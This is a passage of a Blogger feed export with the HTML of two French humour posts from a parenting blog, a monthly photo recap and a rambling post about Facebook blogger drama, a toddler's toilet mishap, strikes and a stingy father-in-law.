center;\"\u003EGhnnhhnng\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0KFwsBoC6iHn8UZ1iHuUOo_xcI75PYVFpZdBm35jjj3c4aPRGbzOoS-9G9Wjltb7YNw3_roKoEHQG9FyVgJVHrTZQm0lwzDABMMTjBNUIHpRhqRDDgitqKViQHmWgsgmOHD1AX5gxXE\/s1600\/DSC_0163+%25282%2529-001.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0KFwsBoC6iHn8UZ1iHuUOo_xcI75PYVFpZdBm35jjj3c4aPRGbzOoS-9G9Wjltb7YNw3_roKoEHQG9FyVgJVHrTZQm0lwzDABMMTjBNUIHpRhqRDDgitqKViQHmWgsgmOHD1AX5gxXE\/s1600\/DSC_0163+%25282%2529-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhLnr_YnwwdSWFQ8uD-eVPgJRK4BZhc9rbaoT7m3njCbHPnA1icPwxBvYx20sfzPWvz7j4irgJ3a99DSVG_B6KgNzi58Xt8O31WusZlVWjT1Jvm0sneqIvsJUNbXS_UWvVcudC-jvu1M\/s1600\/DSC_0190.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhLnr_YnwwdSWFQ8uD-eVPgJRK4BZhc9rbaoT7m3njCbHPnA1icPwxBvYx20sfzPWvz7j4irgJ3a99DSVG_B6KgNzi58Xt8O31WusZlVWjT1Jvm0sneqIvsJUNbXS_UWvVcudC-jvu1M\/s1600\/DSC_0190.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECombat de doudous phase 1 : intimidation par le regard\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6M4glHe2M6ZIIc69CYDr4j-VGL5WS7OA43eUGl9-n-k2yLyaaklSaFPjbo06CVFwIy7YJ-moOjpPuoB5azYYJ6iouDkYTAFPQEw7bQo-ddf1O_bkEUroE-pSt3YNKDN1J4nmfjX0QfMY\/s1600\/DSC_0234.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6M4glHe2M6ZIIc69CYDr4j-VGL5WS7OA43eUGl9-n-k2yLyaaklSaFPjbo06CVFwIy7YJ-moOjpPuoB5azYYJ6iouDkYTAFPQEw7bQo-ddf1O_bkEUroE-pSt3YNKDN1J4nmfjX0QfMY\/s640\/DSC_0234.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECes cheveux ♥\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZFaDaacB_7paX7fWGdaFpBCp0eCRvrxpPixCynBS2kFJjXQL11zbi0TjI2wIkYlElHLCYy3R1pjQz3NVqiFA2nExw52Tm43ubwWshOP7lPDsp63GAI50fZXWvd-ZwshQRQrDRq0N-Iw\/s1600\/DSC_0262.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZFaDaacB_7paX7fWGdaFpBCp0eCRvrxpPixCynBS2kFJjXQL11zbi0TjI2wIkYlElHLCYy3R1pjQz3NVqiFA2nExw52Tm43ubwWshOP7lPDsp63GAI50fZXWvd-ZwshQRQrDRq0N-Iw\/s1600\/DSC_0262.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEnlacés, enchaînés\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMEzzINFKdAT_mP3ptRcz6ykIUdNEcdey0vL0wxGAXmdeevtPymQsPotzeY2b7NrX7XSjxqFa-tL06cpGfghK4VS-jLT2bgQ97XrScwOeB6VZhi9qMmUTUEtID9LET1BX46vBM8c7s3XY\/s1600\/DSC_0276-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMEzzINFKdAT_mP3ptRcz6ykIUdNEcdey0vL0wxGAXmdeevtPymQsPotzeY2b7NrX7XSjxqFa-tL06cpGfghK4VS-jLT2bgQ97XrScwOeB6VZhi9qMmUTUEtID9LET1BX46vBM8c7s3XY\/s1600\/DSC_0276-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAilleurs...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2h3-2e8hWy2emi6yNjruXMar-8vWxQhn0SOQ5gdM9PWL9r42ZUeNNIkdqfAsIr2QZK_QaJrOU_VAn2VP53cS3D_PpUv3Q3iDy0CTuKGzaiheiALoB5g6KE5Egsht970Dq_IGsTExnDhY\/s1600\/DSC_0268.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2h3-2e8hWy2emi6yNjruXMar-8vWxQhn0SOQ5gdM9PWL9r42ZUeNNIkdqfAsIr2QZK_QaJrOU_VAn2VP53cS3D_PpUv3Q3iDy0CTuKGzaiheiALoB5g6KE5Egsht970Dq_IGsTExnDhY\/s1600\/DSC_0268.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOws49K2iayrrXsz1Jvc-UXwifvUppT1XdKd8V702x308FjAB9iujA19zbxBlncNjoYmRUvleBfDMtyBr6crASqrB62k2TjOt7cOyoZD9beaXamGn9yFj8ZFqRkmOOMF1l6BFKjj9At7Q\/s1600\/DSC_0283.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOws49K2iayrrXsz1Jvc-UXwifvUppT1XdKd8V702x308FjAB9iujA19zbxBlncNjoYmRUvleBfDMtyBr6crASqrB62k2TjOt7cOyoZD9beaXamGn9yFj8ZFqRkmOOMF1l6BFKjj9At7Q\/s640\/DSC_0283.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPetite main terreuse\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nEn de moment je traîne pas mal sur mon compte \u003Ca href=\"https:\/\/www.instagram.com\/normalewoman\/\" target=\"_blank\"\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/a\u003E, alors viens donc, tu verra c'est sympatoche.\u003Cbr \/\u003E\nCe mois-ci j'ai d'ailleurs \"participé\" à un challenge photo organisé par le magazine \u003Cb\u003EFlow \u003C\/b\u003E\u003Cspan style=\"font-size: small;\"\u003E(que je n'ai jamais eu entre les mains, mais que tout le monde dit que c'est fabuleux)\u003C\/span\u003E, enfin j'ai fait 10 jours sur 29...\u003Cbr \/\u003E\nJ'avais mal aux doigts !\u003Cbr \/\u003E\nEt la lumière était mauvaise.\u003Cbr \/\u003E\nEt je n'ai pas de smartphone.\u003Cbr \/\u003E\nEt je suis mythomane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7bg__RuWy_FDHKUqD38nhED3pton_j_y3zyTkwZpVoAp841W2isdNDxFgzuvbgvB9QLGgsL_0TXv9C0zYkbM_OV8v7Z_P_l4jS2dz-pCu3UD5RnlRbxB8FO5rYXjv1PHZcFoP-iyIT0M\/s1600\/pixlr.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7bg__RuWy_FDHKUqD38nhED3pton_j_y3zyTkwZpVoAp841W2isdNDxFgzuvbgvB9QLGgsL_0TXv9C0zYkbM_OV8v7Z_P_l4jS2dz-pCu3UD5RnlRbxB8FO5rYXjv1PHZcFoP-iyIT0M\/s640\/pixlr.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMon challenge Flow\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/5609212763448334132\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/02\/le-bilan-du-mois-15-couleurs-dautomne.html#comment-form","title":"15 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5609212763448334132"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5609212763448334132"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/02\/le-bilan-du-mois-15-couleurs-dautomne.html","title":"Le bilan du moi(s) #15 : Couleurs d'automne"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AaZd-TOGWquEv0MnMteGwIBGtnFUOCXQRCf5LIWFYhqITHhkqS9EAR_0Uthu5LmLZg7vNgwI9A6AuxkpSyGppndg2Naw9Kcbq3RHqe5ad_RwpYDIee6UjmlsjwLq09jRjgQikgQWNg4\/s72-c\/spot.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-8739070190971636212"},"published":{"$t":"2016-01-28T21:24:00.003+01:00"},"updated":{"$t":"2016-01-29T23:02:41.417+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beau-Papa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bref"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Céline Dion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fail"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matt Pokora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pipi Caca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staline"}],"title":{"type":"text","$t":"Ça ne mérite sûrement pas un billet..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nPlein de trucs me trottent dans la tête en ce moment, mais rien qui mériterait que j'en fasse un billet, je crois.\u003Cbr \/\u003E\nAlors j'ai envie de tout balancer en vrac, là comme ça, en te disant de te démerder avec ça...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDes trucs qui me gonflent déjà, bon il y en a plein, je suis du genre facilement gonflée, je suis souvent révoltée, un peu pour rien...mais quand même, merde! Bon, j'aime gueuler quoi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFacebook \u003C\/b\u003Epar exemple, bon ça j'en ferai peut-être un billet, parce que j'ai pas mal de choses à dire, et mon \u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/2014\/11\/jaime-pas-facebooket-puis-cest-tout.html\" target=\"_blank\"\u003E\u003Cb\u003EJ'aime pas Facebook...et puis c'est tout\u003C\/b\u003E\u003C\/a\u003E mériterait bien un tome 2.\u003Cbr \/\u003E\nSérieux Facebook version gens normaux c'était déjà gratiné, mais version blogosphère parentale alors là on atteint des sommets insoupçonnés...\u003Cbr \/\u003E\nJe te jure c'est à base de \u003Ci\u003E\"Elle c'est une connasse!\"\u003C\/i\u003E et de \u003Ci\u003E\"Roh mais pfiou les demandes de likes foutez-vous les au fion!\"\u003C\/i\u003E \u003Cspan style=\"font-size: small;\"\u003E(désolée j'ai l'impression que \u003Ci\u003E\"fion\"\u003C\/i\u003E c'est moins vulgaire que\u003Ci\u003E \"cul\"\u003C\/i\u003E, t'en pense quoi toi?)\u003C\/span\u003E ou encore des\u003Ci\u003E \"J'ai 3 milliards de likes okay? Alors me parle pas péteuse!\"\u003C\/i\u003E...et ce à longueur de journée, et la nuit aussi, ça ne s’arrête jamais, argh!\u003Cbr \/\u003E\nEuh vous savez, dormir c'est sympa aussi...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt je te passe les racontages de vie dans les moindres détails, c'est déjà le cas dans le Facebook normal \u003Cspan style=\"font-size: small;\"\u003E(le Facebook de la vraie vie)\u003C\/span\u003E, mais dans la blogo s'tu veux, tu te rends pas compte, la vie d'une blogueuse c'est foutrement trépidant.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOh mais ohlala! Il y avait un grain de riz dans ma purée chez #Flunch! N'y allez pas!! Empoisonneurs!!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nEt puis le pire c'est que t'as les autres blogueuses qui participent\u003Cspan style=\"font-size: small;\"\u003E (non les vrais gens de la vraie vie ne disent rien eux, et ils ont raison)\u003C\/span\u003E...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMais quelle horreureuuuuh!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJe lançe une pétition sur le champ!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBrûlons tous les Flunch!!!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJe leur ai écrit le fond de ma pensée et je ne vais pas en rester là!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui moi aussi un jour j'avais demandé ma viande bien cuite et je l'ai eu à point!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAlertons les services d'hygiène!!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplO1PzsAKYobcTnyHDftnDrP7e5wXIr0NxdUZcjHXvKWHC-fmwoF5QiCsGjq42oaMl1UkgSSjPoW-QPthIvH39abHJwLRM94zc_PWWjbtoLqgOgug8cBg5DRI2ul9kUUFO6uI5nHIEZQ\/s1600\/huh.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplO1PzsAKYobcTnyHDftnDrP7e5wXIr0NxdUZcjHXvKWHC-fmwoF5QiCsGjq42oaMl1UkgSSjPoW-QPthIvH39abHJwLRM94zc_PWWjbtoLqgOgug8cBg5DRI2ul9kUUFO6uI5nHIEZQ\/s400\/huh.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nBref, j'en ferais un billet en fait \u003Cspan style=\"font-size: small;\"\u003E(c'était le teaser ça)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSinon tu savais toi que \u003Cb\u003EStaline \u003C\/b\u003Equand il étais jeune, il était pas mal beau gosse?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-pWxZnHSyv57VxMRMuFnLepQ5bbyMZG-6dCoatGSv-UvoCqVp-KIf00Y77kJvqmaA0Ox3fa3_GaDUGLgtwsKRcDuqa8XnsK0AQWTkfz1LKX1eNTsAnne5jGgWZqBREKRJtS4JbP552s\/s1600\/Staline-jeune.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-pWxZnHSyv57VxMRMuFnLepQ5bbyMZG-6dCoatGSv-UvoCqVp-KIf00Y77kJvqmaA0Ox3fa3_GaDUGLgtwsKRcDuqa8XnsK0AQWTkfz1LKX1eNTsAnne5jGgWZqBREKRJtS4JbP552s\/s320\/Staline-jeune.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBon il a peut être un léger strabisme, mais quand même hein. C'est sûr que ça change pas le cours de l'histoire, mais moi c'est le genre de truc qui me fait réfléchir.\u003Cbr \/\u003E\n\u003Ci\u003E\"Peut-on être un gros con ET avoir une belle gueule?\"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa réponse est définitivement oui, bien qu'on ait pas besoin de Staline pour le démontrer... Après on peut aussi être joli et sympa, Matt Pokora par exemple je suis couasiment sûre qu'il est tout-gentil-tout-mignon, je les sens ces choses là.\u003Cbr \/\u003E\nRoh ça va j'ai le droit de faire un peu de philo de comptoir, on papote, on rigole...\u003Cbr \/\u003E\nMais non j'ai pas picolé !...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nL'autre jour avec Pindoulf on est partis tous les deux en virée \u003Cspan style=\"font-size: small;\"\u003E(woohoo!)\u003C\/span\u003E pour acheter des pulls \u003Cspan style=\"font-size: small;\"\u003E(ZzzZZz)\u003C\/span\u003E, parce que c'est l'hiver et que le pauvre est habillé en \u003Ci\u003ETropetit \u003C\/i\u003Edepuis 3 mois.\u003Cbr \/\u003E\nÀ peine arrivés sur le parking qu'il me dit qu'il a une envie pressante \u003Cspan style=\"font-size: small;\"\u003E(la grosse envie, celle qui tâche)\u003C\/span\u003E. Zut de flûte alors, pas de ouaters dans la zone commerciale, alors je vais voir dans le magasin de vêtements pour enfants dans lequel j'avais prévu de faire péter la caisse en achetant non pas 6, non pas 10...mais bien \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2 \u003C\/b\u003E\u003C\/span\u003Epulls (!), et je demande à la vendeuse si on peut utiliser leurs toilettes.\u003Cbr \/\u003E\nEt bah on s'est gentiment fait refouler,\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Non on peut pas.\u003Cbr \/\u003E\n- Euh mais là on parle de caca hein...\u003Cbr \/\u003E\n- Oui mais non, c'est pas possible, désolée madame.\u003Cbr \/\u003E\n- Bon euh, au revoir... merci.\u003C\/blockquote\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(t'as vu comment je suis pas chiante dans la vraie vie)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(je dis même merci, un peu comme dans cet épisode de \u003Ci\u003EBref.\u003C\/i\u003E dans lequel il se fait agresser dans la rue et qu'il dit \u003Ci\u003E\"Bonne journée\" \u003C\/i\u003Eau gars)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-Mwh2e7A_khyphenhyphen9Ey4Ed1LQhOITh2KvkeNx6ql2_QZeb2BqSqeci2QWerPNXUUTbKiaimepheOnxTLsGmrHVMgH0h3FQIkB_ZBShC3ocpncArJVEwHdnWg5iGCwBZDgFS3CInMIB1_eA\/s1600\/angry-buffy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-Mwh2e7A_khyphenhyphen9Ey4Ed1LQhOITh2KvkeNx6ql2_QZeb2BqSqeci2QWerPNXUUTbKiaimepheOnxTLsGmrHVMgH0h3FQIkB_ZBShC3ocpncArJVEwHdnWg5iGCwBZDgFS3CInMIB1_eA\/s320\/angry-buffy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est un peu con ces lois de non-prêt de chiottes dans les magasins, je comprends bien qu'ils veulent pas avoir des latrines d'aire d'autoroute quoi, mais là il voulait faire caca...et puis il est petit...et puis il est mignon.\u003Cbr \/\u003E\nJe n'ai pas acheté mes pulls là-bas du coup, je les ai même pas achetés du tout parce que j'avais oublié de prendre mon portefeuille \u003Cspan style=\"font-size: small;\"\u003E(oui bon ça va)\u003C\/span\u003E.\u003Cbr \/\u003E\nJ'aurais dû lui dire d'aller chier dans leur structure de jeux en mousse.\u003Cbr \/\u003E\nAu final on s'est retrouvés dans les toilettes du Leclerc le plus proche, et là il m'a dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNon mais en fait juste pipi.\u003C\/blockquote\u003E\nEt il a fait 3 gouttes.\u003Cbr \/\u003E\nEt on est repartis chez nous.\u003Cbr \/\u003E\nEt oui, on a fait 50 bornes pour pisser dans un Leclerc, voilà.\u003Cbr \/\u003E\nJ'aurais dû me plaindre sur Facebook, on aurait fait la révolution et le magasin de fringues pour nains aurait fermé \u003Cspan style=\"font-size: small;\"\u003E(ou brûlé)\u003C\/span\u003E, dommage...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn autre truc qui me gonfle, \u003Cb\u003Eles grèves\u003C\/b\u003E. Ça ne me touche pas personnellement en plus, je prends pas de transports en commun, je ne vis pas en ville tout ça, mais je ne comprends toujours pas pourquoi les gens font grève.\u003Cbr \/\u003E\nParce que, quand même, ça sert à rien on est d'accord? Et puis derrière, y'a rien qui bouge mais tout le monde retourne au boulot le lendemain comme si de rien n'était.\u003Cbr \/\u003E\nMais euh, si tu veux quelque chose tu gueules jusqu'à ce que tu l'aies non? Moi je dis que ça ressemble plus à des jours de congés déguisés qu'autre chose \u003Cspan style=\"font-size: small;\"\u003E(houlaaaa tabouuuuu!)\u003C\/span\u003E.\u003Cbr \/\u003E\nEnfin bon, je suis pas seule à le dire, dans les autres pays personne ne comprend pourquoi les français font autant grève. D'ailleurs pas mal de grévistes ne comprennent pas non plus pourquoi ils font grève...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMon beau-père\u003C\/b\u003E a royalement offert de minuscules chatons en peluche \u003Cspan style=\"font-size: small;\"\u003E(plutôt très moches - Pindoulf à cru que c'était des souris)\u003C\/span\u003E à chacun de mes fils pour Noël...on savait qu'il était radin mais là il a assuré. C'est pas tellement qu'ils étaient en manque de cadeaux tu t'en doutes, ils ont été moisis gâtés bien sûr, mais bon...\u003Cbr \/\u003E\nLors de son avant-dernière visite il avait ramené un paquet de dattes à chacun...\u003Cbr \/\u003E\nDes dattes...ils ont 3 ans et demi, et 20 mois. Même moi je trouve ça nul les dattes, à part dans un tajine, sinon c'est complètement con de bouffer des dattes comme ça sans rien. Puis quoi vu l'apport en sucre, rien qu'avec une datte les petits ils deviennent complètements dingoufs.\u003Cbr \/\u003E\nPfff mon beau-père c'est tout un poème... D'ailleurs lors de cette visite, il est arrivé pour manger genre une heure en avance \u003Cspan style=\"font-size: small;\"\u003E(truc que je déteste - pourquoi demander\u003Ci\u003E \"à quelle heure je viens?\"\u003C\/i\u003E alors ?? Mutin de mordel de pompe à fût !\u003C\/span\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(oui j'invente)\u003C\/span\u003E).\u003Cbr \/\u003E\nDonc forcément j'étais en pyjam's, le cheveu en mode friteuse avec un bandeau sur la tête \u003Cspan style=\"font-size: small;\"\u003E(pour cacher le gras)\u003C\/span\u003E, mais dans l'optique de prendre une douche avant qu'il arrive \u003Cspan style=\"font-size: small;\"\u003E(organisée la fille)\u003C\/span\u003E...raté.\u003Cbr \/\u003E\nDu coup obligée de le croiser et de lui dire bonjour, là il a fait une tête semi-dégoutée et me dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Euh aaAAaaHH ça te fait drôle!\u003Cbr \/\u003E\n- De ? \u003Cbr \/\u003E\n- Non ta coiffure c'est pas comme euh....c'est très joli, ça te va bien!\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVCE1JXVY11-m7oj0xfv9HhfDo2NtQDdekMyAL4_d-NBvTqR1w3RzWBsQlFHMZqigYj1hX4fH_XYffyrp5yX648PiuHZ6fZ49VRqh90P-S1d8CXhyphenhyphenEhVNNifW1486f3h4G6nk-dUI_i4\/s1600\/fuck-you.gif\" imageanchor=\"1\" style=\"margin-left: 1em; 